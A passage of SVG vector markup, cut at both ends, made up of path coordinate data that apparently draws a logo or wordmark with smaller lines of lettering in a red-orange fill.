28.813-12.62-52.698-17.02-68.847-18.479-46.282-45.331-88.78-66.482-133.454z"/>
    <path d="M453.602 37.43c-78.235 43.162-178.643 65.435-222.514 151.852-28.282 41.114-57.699 153.424-39.534 169.632 6.443-71.574 22.964-150.817 87.033-193.675 52.123-47.153 110.456-91.804 180.67-102.86 21.91-8.19 111.017 20.957 82.802-16.799-28.115-12.06-59.087-4.532-88.457-8.15zM704.52 489.59c7.317 19.231 1.233 91.449 27.614 41.26-2.461-17.778-25.647-23.222-27.614-41.26zM262.801 955.07c48.886 38.03 147.552 46.737 189.534 27.592-46.668-1.694-92.46-8.726-138.339-18.828-17.013-3.209-34.056-6.296-51.195-8.764zM698.941 632.781c-30.591 44.914-17.86 113.086-73.29 142.492-61.7 46.553-147.306 41.237-218.156 23.393-65.597-24.934-122.426-67.117-177.083-109.454-21.802-16.823-63.877-11.451-20.547 11.223 67.114 18.532 92.201 105.383 166.833 108.866 67.539-2.657 134.002 41.937 198.921 20.254 52.802-32.441 127.713-43.742 128.606-120.486-.116-23.05 15.065-58.805-5.284-76.288zM184.5 400.309c4.872 39.941 21.826 128.422 39.933 130.921-15.713-42.904-21.43-88.963-39.933-130.921z"/>
    <path d="M782.371 857.691c-68.818 14.956-81.634 108.715-152.373 120.203-67.746 41.905-150.698 43.552-227.189 33.703-41.142 2.522-118.25-15.71-137.943-10.858 62.71 24.482 131.096 32.886 198.055 27.906 107.778 26.27 222.802-29.247 283.095-119.447 14.105-15.462 31.2-30.286 36.355-51.507zM357.84 286.73c-28.457 56.42-78.14 115.098-52.952 182.516 13.196 74.15 62.573 141.57 131.884 171.69 24.17 1.644 58.588-40.256 63.972 7.567-12.337 15.404-35.938 16.237-2.841 22.249 46.909-1.198 44.242-74.086-8.2-50.832-98.88 9.179-167.756-97.052-162.515-187.09-12.168-53.492 30.89-89.6 40.384-135.643l-3.576-5.417zM516.602 78.2c-49.82 24.099-122.738 9.561-153.454 65.429 62.16-18.43 124.605-39.176 189.638-44.018-11.233-8.572-25.541-11.94-36.184-21.412z"/>
    <path d="M186.48 555.922c29.518 58.98 82.866 99.073 121.985 149.541 45.171 59.638 118.933 30.64 179.156 31.498 33.525 26.98 86.273-28.718 102.78 4.819-39.452 55.281-120.121 11.585-177.752 23.438-19.317 17.398 56.712 24.032 78.491 21.827 71.515 11.895 130.816-35.873 160.69-97.945 9.925-35.972 11.653-72.23 33.433-100.162-54.63 8.554-38.68 111.433-97.639 124.38-47.312 14.704-95.26 1.57-142.625-.286-65.31 21.037-127.057-14.417-167.45-64.875-32.753-27.47-48.489-78.775-91.069-92.235zM44.625 337.52c-54.39 35.822-12.245 110.325 9.148 154.748 27.235 51.92 78.395 134.745 110.155 154.357-46.985-79.828-121.12-151.95-123.483-250.137-1.575-19.667-1.66-39.927 4.18-58.968zm-25.996 30.57l-.004 3.352zM588.785 375.098c-52.397-17.836-139.522 78.332-100.892 95.118 28.379-38.304 66.15-77.018 116.415-81.187l-7.252-7.51zm210.426 193.238c-2.582 1.948 4.15.254 0 0zm44.09 8.195c-48.75 24.472 17.124 88.23-.958 131.106.437 68.112-21.24 135.212-55.89 193.414-60.6 36.521-90.288 122.14-168.584 127.968-64.046 16.372-122.223 60.076-191.227 51.942-50.096 1.659-92.966-33.398-142.597-33 52.176 43.695 121.828 67.435 188.72 47.05 77.392-11.618 152.408-37.027 222.186-72.243 42.453-59.065 122.332-90.81 137.969-167.49 30.703-62.648 32.647-130.653 25.656-198.064.864-27.46.133-56.79-15.275-80.683zM52.559 638.27c27.06 51.482 64.569 101.689 116.632 129.58 31.566 6.413-33.985-40.664-40.457-58.066-22.589-26.53-46.309-52.973-76.175-71.514zM889.828 760.309c-.272 26.261-37.524 103.572-.764 96.112 7.721-30.844 21.918-67.275.764-96.112zM876.703 555.102c-3.189 60.455 5.72 139.377 22.125 187.605 35.075-48.202 2.645-124.187-17.18-176.53z"/>
  </g>
  <path d="M172.56 41.332l-.27 12.797v1.58l.27 6.246-.27 1.85c6.554 2.955 12.04 4.433 16.46 4.433h3.162c4.804 0 9.495-3.392 14.07-10.177l1.04-3.662v-2.351c0-6.502-4.266-11.025-12.798-13.57l-8.596-.809c-8.712.412-13.068 1.632-13.068 3.663zm17-7.826h1.541c7.504 0 13.518 3.045 18.04 9.136 1.21 2.698 1.814 5.487 1.814 8.365v.77c0 8.43-5.926 14.7-17.771 18.813-3.985 1.208-7.544 1.81-10.679 1.81-2.261 0-5.486-.435-9.676-1.31v.27c-.358 1.105-.538 3.2-.538 6.284l1.58 19.043c0 1.67-1.826 3.238-5.474 4.703l-.54-.772.54-8.865v-3.161c0-15.651-1.132-32.445-3.393-50.383l-.27-.27c.026-.719 1.85-2.107 5.474-4.163h1.041c.591 0 1.028 1.131 1.311 3.392h.27c6.245-2.44 11.82-3.662 16.73-3.662M220.921 33.891l.231.27.541.502h.23c-.847 2.416-1.272 6.052-1.272 10.909 0 11.59.257 19.12.772 22.589-2.184 3.624-4.087 5.435-5.706 5.435l-.54-.77 1.311-22.86-.77-11.68c0-1.336 1.734-2.8 5.203-4.395zm0-14.532c1.543.282 2.314 1.066 2.314 2.352-3.547 3.957-6.143 5.936-7.787 5.936h-.501v-.502h-.27c.334-1.696 2.326-4.292 5.974-7.786h.27M231.928 57.753c0 6.013 3.61 10.06 10.832 12.143 2.236.72 5.05 1.08 8.443 1.08 8.274 0 13.736-3.264 16.382-9.792.695-2.03 1.042-3.79 1.042-5.281v-2.12c0-4.909-2.815-9.92-8.442-15.034-2.314-1.054-4.421-1.581-6.322-1.581h-1.851c-7.272 0-13.607 5.011-19.004 15.034-.72 2.03-1.08 3.88-1.08 5.551zm21.664-23.476h1.043c7.297 0 13.284 3.958 17.962 11.873 1.054 3.033 1.58 5.847 1.58 8.442v.771c0 4.498-2.724 8.995-8.172 13.492-5.294 3.16-11.193 4.741-17.694 4.741h-2.119c-9.072 0-15.137-3.34-18.195-10.022l-.809-4.24v-.772c0-7.555 3.777-13.723 11.333-18.503 5.96-3.854 10.986-5.782 15.071-5.782M282.872 34.316c1.053.36 1.581 1.066 1.581 2.12l-.269 3.97v.231h.539c4.96-4.214 10.576-6.321 16.846-6.321h1.85c7.734 0 11.604 4.485 11.604 13.453l-.54 15.535.54 5.281c0 1.49-1.851 2.814-5.551 3.97-.335 0-.501-.27-.501-.809 1.053-4.163 1.58-7.94 1.58-11.333 0-14.237-2.288-21.356-6.862-21.356-.797-.334-1.94-.501-3.432-.501h-4.74c-6.45 0-10.32 2.107-11.602 6.321l-.502 4.742v9.483c0 3.65.526 7.158 1.58 10.524 0 2.236-1.58 3.56-4.742 3.97l-1.348-1.04.54-5.82c-.515-15.729-1.042-25.031-1.582-27.91 1.543-3.007 3.214-4.51 5.011-4.51M323.987 63.574h1.233c3.212 1.773 5.127 3.186 5.744 4.24v1.234c0 2.081-1.619 3.598-4.857 4.548h-.887c-3.856-3.032-5.783-5.062-5.783-6.09l4.55-3.932M344.208 41.332l-.27 12.797v1.58l.27 6.246-.27 1.85c6.554 2.955 12.04 4.433 16.46 4.433h3.162c4.804 0 9.495-3.392 14.07-10.177l1.04-3.662v-2.351c0-6.502-4.265-11.025-12.798-13.57l-8.596-.809c-8.712.412-13.068 1.632-13.068 3.663zm17-7.826h1.543c7.502 0 13.516 3.045 18.04 9.136 1.208 2.698 1.812 5.487 1.812 8.365v.77c0 8.43-5.924 14.7-17.771 18.813-3.984 1.208-7.543 1.81-10.679 1.81-2.261 0-5.486-.435-9.676-1.31v.27c-.358 1.105-.538 3.2-.538 6.284l1.581 19.043c0 1.67-1.825 3.238-5.475 4.703l-.54-.772.54-8.865v-3.161c0-15.651-1.13-32.445-3.393-50.383l-.27-.27c.027-.719 1.851-2.107 5.475-4.163h1.04c.591 0 1.028 1.131 1.311 3.392h.27c6.245-2.44 11.822-3.662 16.73-3.662M391.219 4.75c.9.36 1.35.9 1.35 1.618-.541 9.92-.81 20.084-.81 30.492v5.397l.81 27.562c-.541 1.336-2.25 2.596-5.128 3.777-.72-.102-1.08-.822-1.08-2.159.9-14.237 1.35-26.212 1.35-35.927 0-8.017-.628-16.473-1.888-25.365 0-1.901 1.798-3.7 5.396-5.396" fill="#ce4b30"/>
  <path d="M169.823 111.954l2.548 10.44 2.586-10.44h2.499l2.597 10.378 2.708-10.378h2.227l-3.847 13.247h-2.313l-2.696-10.255-2.61 10.255h-2.314l-3.821-13.247h2.436M187.085 112.016h2.264v13.185h-2.264zm0-4.987h2.264v2.524h-2.264v-2.524M201.695 117.52c-.091-.965-.299-1.735-.626-2.313-.605-1.07-1.616-1.607-3.03-1.607-1.014 0-1.864.37-2.552 1.107-.686.737-1.051 1.674-1.091 2.812zm-.798-5.201c.876.442 1.544 1.013 2.004 1.713.442.667.738 1.448.884 2.339.132.609.196 1.583.196 2.919h-9.634c.04 1.346.354 2.43.945 3.242.588.815 1.501 1.221 2.736 1.221 1.155 0 2.075-.382 2.763-1.153.384-.448.656-.966.816-1.555h2.19c-.057.487-.25 1.029-.576 1.628-.325.599-.689 1.086-1.089 1.466-.67.659-1.501 1.104-2.493 1.336a7.598 7.598 0 0 1-1.804.198c-1.64 0-3.028-.602-4.167-1.8-1.14-1.2-1.71-2.88-1.71-5.041 0-2.128.574-3.855 1.722-5.183 1.147-1.328 2.647-1.992 4.5-1.992.935 0 1.84.221 2.717.662M206.864 107.03h2.227V125.2h-2.227V107.03M212.381 107.03h2.142v10.552l5.708-5.628h2.845l-5.093 4.927 5.378 8.32h-2.844l-4.166-6.742-1.828 1.771v4.971h-2.142V107.03M233.313 122.082c.544-1.118.815-2.36.815-3.727 0-1.234-.196-2.24-.588-3.013-.62-1.219-1.687-1.83-3.204-1.83-1.345 0-2.324.52-2.936 1.557-.61 1.039-.917 2.291-.917 3.757 0 1.407.306 2.581.917 3.521.612.938 1.581 1.406 2.91 1.406 1.46 0 2.462-.557 3.003-1.671zm1.383-8.805c1.17 1.135 1.757 2.81 1.757 5.016 0 2.135-.516 3.898-1.548 5.291-1.032 1.39-2.633 2.089-4.802 2.089-1.81 0-3.247-.618-4.311-1.85-1.065-1.231-1.597-2.885-1.597-4.96 0-2.224.56-3.998 1.682-5.315 1.122-1.318 2.63-1.977 4.52-1.977 1.695 0 3.13.568 4.299 1.706M247.379 122.4c.692-.87 1.037-2.17 1.037-3.902 0-1.057-.155-1.963-.46-2.721-.58-1.461-1.639-2.19-3.177-2.19-1.547 0-2.607.77-3.178 2.312-.305.826-.46 1.873-.46 3.144 0 1.02.155 1.89.46 2.609.579 1.37 1.639 2.052 3.178 2.052 1.042 0 1.909-.432 2.6-1.305zm-8.376-10.384h2.177v1.756c.445-.602.933-1.068 1.461-1.399.754-.495 1.639-.742 2.656-.742 1.504 0 2.782.576 3.832 1.727 1.05 1.15 1.574 2.794 1.574 4.93 0 2.885-.756 4.947-2.272 6.184-.959.784-2.078 1.175-3.352 1.175-1.002 0-1.843-.22-2.522-.657-.397-.247-.84-.671-1.328-1.273v6.766h-2.226v-18.467M261.492 122.082c.543-1.118.813-2.36.813-3.727 0-1.234-.194-2.24-.586-3.013-.62-1.219-1.688-1.83-3.204-1.83-1.346 0-2.324.52-2.936 1.557-.611 1.039-.918 2.291-.918 3.757 0 1.407.307 2.581.918 3.521.612.938 1.581 1.406 2.91 1.406 1.46 0 2.462-.557 3.003-1.671zm1.383-8.805c1.17 1.135 1.757 2.81 1.757 5.016 0 2.135-.516 3.898-1.548 5.291-1.032 1.39-2.633 2.089-4.803 2.089-1.809 0-3.248-.618-4.31-1.85-1.066-1.231-1.599-2.885-1.599-4.96 0-2.224.561-3.998 1.684-5.315 1.121-1.318 2.63-1.977 4.52-1.977 1.695 0 3.128.568 4.299 1.706M267.427 107.03h2.226V125.2h-2.226V107.03M274.316 121.045c.068.742.257 1.313.57 1.708.571.717 1.565 1.076 2.978 1.076.841 0 1.583-.18 2.223-.54.64-.356.958-.91.958-1.663 0-.568-.254-1-.765-1.297-.328-.182-.973-.393-1.936-.633l-1.799-.445c-1.148-.279-1.994-.594-2.538-.94-.974-.602-1.459-1.435-1.459-2.498 0-1.252.457-2.268 1.372-3.044.916-.773 2.147-1.161 3.693-1.161 2.023 0 3.48.586 4.374 1.755.56.742.832 1.544.817 2.4h-2.105a2.503 2.503 0 0 0-.544-1.364c-.523-.583-1.431-.875-2.723-.875-.86 0-1.513.162-1.956.482-.443.32-.665.742-.665 1.268 0 .576.292 1.037.874 1.38.336.206.832.389 1.488.545l1.499.36c1.63.387 2.723.762 3.277 1.124.866.568 1.3 1.464 1.3 2.685 0 1.18-.453 2.198-1.36 3.055-.906.856-2.285 1.286-4.138 1.286-1.996 0-3.41-.448-4.24-1.341-.831-.896-1.275-2.003-1.334-3.323h2.139M285.61 107.03h2.14v10.552l5.71-5.628h2.845l-5.093 4.927 5.377 8.32h-2.842l-4.167-6.742-1.83 1.771v4.971h-2.14V107.03M298.327 112.016h2.262v13.185h-2.262zm0-4.987h2.262v2.524h-2.262v-2.524M319.185 122.4c.691-.87 1.036-2.17 1.036-3.902 0-1.057-.153-1.963-.46-2.721-.578-1.461-1.637-2.19-3.177-2.19-1.547 0-2.607.77-3.176 2.312-.307.826-.46 1.873-.46 3.144 0 1.02.153 1.89.46 2.609.577 1.37 1.637 2.052 3.176 2.052 1.044 0 1.91-.432 2.601-1.305zm-8.377-10.384h2.177v1.756c.446-.602.934-1.068 1.463-1.399.752-.495 1.637-.742 2.655-.742 1.504 0 2.781.576 3.832 1.727 1.049 1.15 1.574 2.794 1.574 4.93 0 2.885-.757 4.947-2.272 6.184-.96.784-2.078 1.175-3.353 1.175-1.001 0-1.843-.22-2.521-.657-.396-.247-.839-.671-1.328-1.273v6.766h-2.227v-18.467M333.3 122.082c.543-1.118.813-2.36.813-3.727 0-1.234-.196-2.24-.586-3.013-.62-1.219-1.688-1.83-3.206-1.83-1.345 0-2.324.52-2.936 1.557-.61 1.039-.916 2.291-.916 3.757 0 1.407.306 2.581.916 3.521.612.938 1.583 1.406 2.912 1.406 1.459 0 2.46-.557 3.003-1.671zm1.383-8.805c1.17 1.135 1.756 2.81 1.756 5.016 0 2.135-.516 3.898-1.548 5.291-1.031 1.39-2.634 2.089-4.803 2.089-1.81 0-3.247-.618-4.31-1.85-1.066-1.231-1.598-2.885-1.598-4.96 0-2.224.561-3.998 1.683-5.315 1.121-1.318 2.629-1.977 4.52-1.977 1.696 0 3.129.568 4.3 1.706M339.235 111.954h2.114v2.29c.174-.446.598-.988 1.274-1.629.677-.638 1.456-.958 2.338-.958l.211.013c.099.008.267.024.507.05v2.349a3.591 3.591 0 0 0-.731-.063c-1.121 0-1.983.362-2.585 1.083a3.779 3.779 0 0 0-.902 2.493v7.62h-2.226v-13.248M348.053 108.256h2.252v3.698h2.115v1.818h-2.115v8.645c0 .464.156.774.47.93.173.091.462.136.865.136a5.373 5.373 0 0 0 .78-.05v1.768a4.924 4.924 0 0 1-.797.162c-.278.034-.576.05-.898.05-1.038 0-1.745-.266-2.114-.798-.372-.533-.558-1.224-.558-2.072v-8.771h-1.794v-1.818h1.794v-3.698M357.057 123.199c.471.37 1.027.554 1.671.554.784 0 1.541-.18 2.276-.541 1.237-.602 1.856-1.586 1.856-2.953v-1.79a3.907 3.907 0 0 1-1.05.436 9.036 9.036 0 0 1-1.26.247l-1.345.172c-.806.107-1.413.276-1.82.505-.689.388-1.032 1.005-1.032 1.852 0 .643.235 1.148.704 1.518zm4.69-6.013c.51-.068.853-.281 1.026-.643.099-.198.148-.485.148-.857 0-.76-.27-1.315-.809-1.66-.539-.343-1.31-.515-2.313-.515-1.16 0-1.986.315-2.47.946-.272.348-.449.867-.53 1.554h-2.079c.041-1.638.57-2.776 1.587-3.416 1.017-.641 2.198-.964 3.541-.964 1.556 0 2.82.297 3.792.89.964.594 1.445 1.519 1.445 2.774v7.63c0 .232.048.417.143.558.095.14.296.21.6.21a4.084 4.084 0 0 0 .73-.075v1.646c-.347.099-.61.161-.793.185a5.568 5.568 0 0 1-.741.036c-.767 0-1.324-.27-1.67-.815-.18-.289-.31-.695-.382-1.224-.455.594-1.107 1.11-1.956 1.547-.85.435-1.785.654-2.808.654-1.23 0-2.233-.373-3.012-1.118-.779-.744-1.168-1.677-1.168-2.799 0-1.227.384-2.177 1.15-2.852.767-.677 1.773-1.093 3.017-1.25l3.552-.442M368.799 107.03h2.226V125.2H368.8V107.03M381.403 112.016h2.262v13.185h-2.262zm0-4.987h2.262v2.524h-2.262v-2.524M387.03 111.954h2.115v1.88c.628-.776 1.292-1.33 1.994-1.67.7-.338 1.48-.507 2.337-.507 1.881 0 3.15.656 3.81 1.966.362.719.545 1.745.545 3.081v8.497h-2.264v-8.349c0-.807-.12-1.46-.359-1.955-.396-.823-1.115-1.237-2.153-1.237-.527 0-.96.054-1.299.161-.61.182-1.145.544-1.608 1.089-.37.437-.612.89-.724 1.354-.11.466-.167 1.133-.167 1.997v6.94h-2.226v-13.247M402.159 107.91c.52-.76 1.521-1.138 3.005-1.138.141 0 .285.002.433.01.15.01.319.02.507.04v2.028c-.233-.018-.403-.026-.507-.031l-.292-.008c-.685 0-1.093.177-1.226.526-.134.351-.202 1.245-.202 2.68h2.227v1.755h-2.227v11.43h-2.2v-11.43h-1.844v-1.756h1.844v-2.078c.032-.924.192-1.601.482-2.028M416.375 122.082c.542-1.118.814-2.36.814-3.727 0-1.234-.196-2.24-.588-3.013-.62-1.219-1.686-1.83-3.204-1.83-1.345 0-2.324.52-2.936 1.557-.61 1.039-.917 2.291-.917 3.757 0 1.407.307 2.581.917 3.521.612.938 1.582 1.406 2.911 1.406 1.46 0 2.461-.557 3.003-1.671zm1.382-8.805c1.171 1.135 1.758 2.81 1.758 5.016 0 2.135-.516 3.898-1.548 5.291-1.032 1.39-2.634 2.089-4.803 2.089-1.81 0-3.247-.618-4.31-1.85-1.066-1.231-1.6-2.885-1.6-4.96 0-2.224.562-3.998 1.685-5.315 1.121-1.318 2.629-1.977 4.52-1.977 1.694 0 3.128.568 4.298 1.706M422.31 111.954h2.114v2.29c.173-.446.599-.988 1.273-1.629.678-.638 1.456-.958 2.339-.958l.212.013c.099.008.267.024.505.05v2.349a3.52 3.52 0 0 0-.729-.063c-1.121 0-1.984.362-2.585 1.083a3.78 3.78 0 0 0-.903 2.493v7.62h-2.227v-13.248M430.684 111.954h2.201v1.88c.528-.65 1.007-1.125 1.435-1.422.735-.502 1.567-.755 2.499-.755 1.056 0 1.905.26 2.548.779.364.297.693.734.99 1.312.495-.71 1.076-1.234 1.743-1.578.67-.341 1.42-.513 2.253-.513 1.782 0 2.992.643 3.635 1.93.347.692.521 1.625.521 2.794v8.82h-2.314v-9.203c0-.883-.222-1.487-.662-1.817-.441-.331-.978-.495-1.614-.495-.874 0-1.626.291-2.258.877-.63.586-.946 1.563-.946 2.933v7.705h-2.263v-8.646c0-.898-.107-1.554-.321-1.966-.339-.62-.97-.93-1.892-.93-.842 0-1.607.329-2.296.98-.69.65-1.032 1.83-1.032 3.536v7.026h-2.227v-13.247M454.197 123.199c.472.37 1.028.554 1.671.554.784 0 1.543-.18 2.276-.541 1.237-.602 1.856-1.586 1.856-2.953v-1.79a3.897 3.897 0 0 1-1.05.436 9.074 9.074 0 0 1-1.258.247l-1.345.172c-.808.107-1.415.276-1.82.505-.69.388-1.034 1.005-1.034 1.852 0 .643.236 1.148.704 1.518zm4.69-6.013c.512-.068.854-.281 1.028-.643.098-.198.148-.485.148-.857 0-.76-.271-1.315-.811-1.66-.539-.343-1.31-.515-2.313-.515-1.16 0-1.984.315-2.468.946-.274.348-.45.867-.532 1.554h-2.078c.042-1.638.57-2.776 1.587-3.416 1.017-.641 2.197-.964 3.54-.964 1.556 0 2.82.297 3.793.89.964.594 1.446 1.519 1.446 2.774v7.63c0 .232.046.417.141.558.096.14.296.21.601.21a4.084 4.084 0 0 0 .728-.075v1.646c-.345.099-.609.161-.79.185a5.59 5.59 0 0 1-.743.036c-.765 0-1.323-.27-1.67-.815-.18-.289-.309-.695-.382-1.224-.455.594-1.105 1.11-1.956 1.547-.85.435-1.785.654-2.807.654-1.229 0-2.233-.373-3.012-1.118-.78-.744-1.169-1.677-1.169-2.799 0-1.227.384-2.177 1.15-2.852.767-.677 1.773-1.093 3.018-1.25l3.55-.442M474.627 112.66c.936.724 1.498 1.974 1.688 3.747h-2.164c-.132-.818-.434-1.495-.903-2.034-.47-.541-1.224-.812-2.264-.812-1.419 0-2.433.692-3.044 2.078-.396.896-.593 2.005-.593 3.323 0 1.325.281 2.44.841 3.346.561.906 1.444 1.36 2.648 1.36.923 0 1.655-.282 2.195-.844.54-.563.913-1.334 1.12-2.31h2.164c-.247 1.755-.866 3.041-1.855 3.854-.99.813-2.256 1.216-3.799 1.216-1.732 0-3.112-.63-4.142-1.898-1.032-1.266-1.547-2.847-1.547-4.742 0-2.326.564-4.136 1.695-5.433 1.13-1.294 2.569-1.94 4.317-1.94 1.492 0 2.707.362 3.643 1.089M486.823 111.954h2.462c-.313.849-1.01 2.79-2.09 5.818a297.81 297.81 0 0 1-2.03 5.567c-1.285 3.378-2.192 5.438-2.718 6.18-.528.742-1.434 1.112-2.719 1.112-.312 0-.553-.01-.723-.036a5.598 5.598 0 0 1-.625-.136v-2.028c.388.106.668.171.84.197.173.024.325.037.457.037.411 0 .715-.068.907-.203.195-.136.357-.302.49-.5.04-.065.187-.404.443-1.013.255-.61.442-1.06.556-1.357l-4.898-13.638h2.522l3.552 10.792 3.574-10.792M493.435 109.602h-2.227v-2.573h2.227zm-4.33 18.95c.998-.03 1.598-.119 1.8-.265.202-.143.303-.593.303-1.354v-14.917h2.227v15.151c0 .967-.156 1.688-.47 2.167-.52.807-1.505 1.211-2.957 1.211l-.34-.013a17.024 17.024 0 0 1-.563-.05v-1.93M496.837 111.954h2.115v1.88c.628-.776 1.292-1.33 1.992-1.67.7-.338 1.48-.507 2.339-.507 1.88 0 3.149.656 3.809 1.966.363.719.545 1.745.545 3.081v8.497h-2.265v-8.349c0-.807-.12-1.46-.357-1.955-.396-.823-1.115-1.237-2.154-1.237-.528 0-.96.054-1.298.161-.611.182-1.146.544-1.608 1.089-.371.437-.612.89-.724 1.354-.111.466-.167 1.133-.167 1.997v6.94h-2.227v-13.247M519.208 111.954h2.463c-.314.849-1.011 2.79-2.091 5.818a297.81 297.81 0 0 1-2.03 5.567c-1.285 3.378-2.19 5.438-2.718 6.18-.527.742-1.433 1.112-2.719 1.112-.312 0-.553-.01-.722-.036a5.598 5.598 0 0 1-.626-.136v-2.028c.388.106.668.171.84.197.174.024.326.037.458.037.41 0 .714-.068.908-.203.193-.136.356-.302.488-.5.041-.065.188-.404.444-1.013.254-.61.441-1.06.556-1.357l-4.899-13.638h2.524l3.55 10.792 3.574-10.792M177.007 146.082c.542-1.118.813-2.36.813-3.727 0-1.235-.195-2.24-.587-3.014-.62-1.218-1.688-1.83-3.205-1.83-1.344 0-2.324.521-2.936 1.557-.61 1.04-.916 2.292-.916 3.759 0 1.405.305 2.58.916 3.52.612.937 1.583 1.406 2.912 1.406 1.46 0 2.461-.557 3.003-1.671zm1.382-8.805c1.171 1.135 1.756 2.81 1.756 5.015 0 2.136-.514 3.898-1.548 5.292-1.03 1.39-2.632 2.088-4.801 2.088-1.81 0-3.248-.616-4.312-1.848-1.065-1.232-1.597-2.885-1.597-4.961 0-2.224.561-3.998 1.684-5.315 1.121-1.319 2.628-1.977 4.518-1.977 1.696 0 3.13.568 4.3 1.706M184.203 145.045c.068.742.257 1.312.569 1.708.572.716 1.565 1.076 2.979 1.076.841 0 1.582-.18 2.222-.54.64-.356.959-.91.959-1.664 0-.568-.255-1-.765-1.296-.328-.182-.972-.393-1.936-.633l-1.799-.445c-1.148-.279-1.995-.594-2.539-.94-.973-.602-1.458-1.435-1.458-2.498 0-1.253.457-2.268 1.372-3.044.916-.773 2.146-1.16 3.693-1.16 2.023 0 3.48.585 4.373 1.754.56.742.832 1.544.818 2.4h-2.106a2.506 2.506 0 0 0-.544-1.364c-.522-.583-1.43-.875-2.722-.875-.86 0-1.514.161-1.956.481-.443.322-.666.743-.666 1.27 0 .574.292 1.036.875 1.38.336.205.832.388 1.488.544l1.499.358c1.63.388 2.722.764 3.277 1.126.865.568 1.3 1.464 1.3 2.685 0 1.18-.453 2.197-1.36 3.055-.907.855-2.285 1.286-4.139 1.286-1.996 0-3.409-.448-4.24-1.341-.83-.896-1.274-2.003-1.333-3.323h2.139M203.476 130.623l-3.303 3.573h-1.706l2.262-3.573zm.287 15.459c.542-1.118.814-2.36.814-3.727 0-1.235-.196-2.24-.588-3.014-.62-1.218-1.686-1.83-3.204-1.83-1.345 0-2.324.521-2.936 1.557-.61 1.04-.917 2.292-.917 3.759 0 1.405.307 2.58.917 3.52.612.937 1.582 1.406 2.911 1.406 1.46 0 2.461-.557 3.003-1.671zm1.382-8.805c1.171 1.135 1.758 2.81 1.758 5.015 0 2.136-.516 3.898-1.548 5.292-1.032 1.39-2.634 2.088-4.803 2.088-1.81 0-3.247-.616-4.31-1.848-1.066-1.232-1.6-2.885-1.6-4.961 0-2.224.562-3.998 1.685-5.315 1.121-1.319 2.629-1.977 4.52-1.977 1.694 0 3.128.568 4.298 1.706M217.964 146.22c.6-.956.899-2.218.899-3.784 0-1.393-.299-2.55-.899-3.464-.601-.916-1.484-1.372-2.65-1.372-1.018 0-1.909.375-2.675 1.124-.766.75-1.148 1.988-1.148 3.712 0 1.244.157 2.254.472 3.03.586 1.46 1.682 2.188 3.288 2.188 1.209 0 2.112-.477 2.713-1.434zm-8.513-15.25h2.164v6.59a4.992 4.992 0 0 1 1.75-1.452 4.947 4.947 0 0 1 2.211-.5c1.656 0 3 .567 4.03 1.7 1.031 1.136 1.545 2.807 1.545 5.016 0 2.096-.51 3.836-1.527 5.221-1.019 1.386-2.43 2.078-4.235 2.078-1.009 0-1.861-.245-2.557-.733-.415-.284-.857-.749-1.33-1.384v1.695h-2.051V130.97M230.763 135.953h2.114v1.882c.628-.778 1.292-1.333 1.992-1.67.702-.338 1.482-.508 2.339-.508 1.88 0 3.15.656 3.81 1.966.362.718.545 1.745.545 3.081v8.497h-2.264v-8.35c0-.806-.12-1.46-.359-1.955-.396-.823-1.115-1.236-2.153-1.236-.528 0-.96.055-1.299.161-.61.181-1.145.544-1.608 1.088-.37.438-.612.89-.724 1.355-.11.465-.167 1.132-.167 1.997v6.94h-2.226v-13.248M244.852 136.016h2.263v13.185h-2.263zm0-4.987h2.263v2.524h-2.263v-2.524M259.461 141.519c-.09-.963-.298-1.735-.625-2.312-.605-1.071-1.616-1.607-3.03-1.607-1.014 0-1.865.37-2.553 1.107-.685.737-1.05 1.675-1.09 2.812zm-.797-5.2c.876.442 1.544 1.013 2.004 1.713.441.667.737 1.448.884 2.339.132.609.197 1.582.197 2.918h-9.636c.04 1.347.356 2.431.946 3.243.588.815 1.501 1.221 2.737 1.221 1.153 0 2.073-.382 2.761-1.153a3.95 3.95 0 0 0 .816-1.555h2.191c-.057.487-.25 1.028-.576 1.627-.325.6-.688 1.087-1.09 1.467-.67.658-1.5 1.103-2.491 1.336a7.588 7.588 0 0 1-1.806.197c-1.638 0-3.026-.601-4.166-1.799-1.139-1.2-1.71-2.88-1.71-5.04 0-2.129.575-3.856 1.722-5.184 1.146-1.328 2.646-1.992 4.5-1.992.934 0 1.84.221 2.717.662M272.761 146.399c.692-.87 1.038-2.17 1.038-3.9 0-1.058-.155-1.964-.46-2.722-.58-1.461-1.639-2.19-3.178-2.19-1.546 0-2.606.77-3.177 2.312-.305.825-.459 1.873-.459 3.144 0 1.02.154 1.89.459 2.609.579 1.37 1.639 2.052 3.177 2.052 1.043 0 1.91-.432 2.6-1.305zm-8.376-10.383h2.178v1.756c.445-.603.933-1.068 1.462-1.399.752-.495 1.638-.742 2.655-.742 1.504 0 2.781.576 3.832 1.726 1.05 1.151 1.573 2.795 1.573 4.93 0 2.885-.756 4.948-2.272 6.185-.958.784-2.077 1.175-3.352 1.175-1.001 0-1.842-.22-2.521-.657-.397-.248-.84-.671-1.328-1.273v6.766h-2.227v-18.467M287.639 141.519c-.09-.963-.298-1.735-.624-2.312-.606-1.071-1.616-1.607-3.031-1.607-1.013 0-1.864.37-2.552 1.107-.685.737-1.05 1.675-1.09 2.812zm-.796-5.2c.876.442 1.544 1.013 2.004 1.713.441.667.737 1.448.884 2.339.13.609.196 1.582.196 2.918h-9.635c.04 1.347.355 2.431.945 3.243.588.815 1.502 1.221 2.736 1.221 1.155 0 2.075-.382 2.763-1.153a3.95 3.95 0 0 0 .816-1.555h2.19c-.057.487-.25 1.028-.575 1.627-.326.6-.69 1.087-1.09 1.467-.67.658-1.501 1.103-2.493 1.336a7.568 7.568 0 0 1-1.804.197c-1.64 0-3.028-.601-4.167-1.799-1.14-1.2-1.709-2.88-1.709-5.04 0-2.129.573-3.856 1.721-5.184 1.147-1.328 2.647-1.992 4.5-1.992.935 0 1.84.221 2.718.662M295.036 149.201h-2.227v-7.64l-2.202 1.364v-1.672l2.202-1.363v-8.86h2.227v7.48l2.201-1.363v1.672l-2.201 1.361v9.021M298.376 135.953h2.115v1.882c.628-.778 1.292-1.333 1.992-1.67.701-.338 1.481-.508 2.338-.508 1.88 0 3.151.656 3.811 1.966.361.718.544 1.745.544 3.081v8.497h-2.264v-8.35c0-.806-.12-1.46-.359-1.955-.396-.823-1.114-1.236-2.153-1.236-.528 0-.96.055-1.299.161-.61.181-1.145.544-1.608 1.088-.37.438-.612.89-.724 1.355-.11.465-.166 1.132-.166 1.997v6.94h-2.227v-13.248M320.683 146.082c.542-1.118.813-2.36.813-3.727 0-1.235-.195-2.24-.587-3.014-.62-1.218-1.688-1.83-3.205-1.83-1.344 0-2.324.521-2.936 